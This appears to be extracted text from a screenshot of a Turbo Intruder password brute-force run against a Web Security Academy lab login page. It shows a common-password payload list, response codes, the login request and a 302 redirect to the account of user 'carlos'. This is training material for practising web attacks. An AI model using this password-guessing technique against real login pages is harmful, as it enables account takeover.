 Turbo Intruder - 0a9d0044034d219488304648009100c4.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
8 1234 200 2056 3768 206724 317917 18 1
9 123456789 200 2056 3768 214606 325799 16 1
10 1234567 200 2056 3768 224090 335283 20 1
11 mustang 200 2056 3768 224397 335590 11 1
12 12345 200 2056 3768 224626 335819 17 1
13 121212 400 56 269 238678 349871 29 1
14 dragon 400 56 269 239013 350206 21 1
15 shadow 200 2056 3768 239065 350258 6 1
16 master 200 2056 3768 239309 350502 7 1
17 football 200 2056 3768 239603 350796 3 1
18 monkey 200 2056 3768 239625 350818 4 1
19 123321 302 40 188 239689 350882 10 1
20 111111 200 2056 3768 239828 351021 19 1
21 qwertyuiop 200 2056 3768 241000 352193 9 1
22 michael 400 56 269 243289 354482 23 1
23 x654321 400 56 269 245028 356221 24 1
24 000000 400 56 269 248293 359486 30 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9d0044034d219488304648009100c4.web-security-academy.net
3 Cookie: session=Zj06xs9F39bFMPgh8th2faULKC2ZX01J
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0a9d0044034d219488304648009100c4.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
3 Accept:
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=bSQrQ6X7g9XyzaESBHNcr4ehu80Gq7ru; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
eqs: 30 | Queued: 0 | Duration: 1 | RPS: 30 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt